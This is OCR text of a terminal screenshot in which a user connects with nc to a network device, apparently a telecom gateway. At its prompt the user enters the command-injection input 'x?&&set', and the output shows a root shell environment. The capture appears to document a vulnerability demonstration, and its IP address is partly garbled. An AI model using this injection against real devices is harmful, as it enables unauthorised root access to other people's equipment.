 orange@ubuntu: ~ [74x19]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@ubuntu:~$ nc 112 .11 3097
GTHG0032bd7b:014:O5> x?&&set
HOSTNAME='I-040GW.cht.com.tw'
IFS='
'
OLDPWD='/'
OPTIND='1'
PATH='/bin:/sbin:/usr/bin:/usr/sbin:/etc/init.d:/etc/bin'
PPID='1697'
PS1='\w \$ '
PS2='> '
PS4='+ '
PWD='/tmp'
SHELL='/bin/sh'
SHLVL='8'
TERM='vt102'
USER='root'
active='0'
GTHG0032bd7b:014:O5>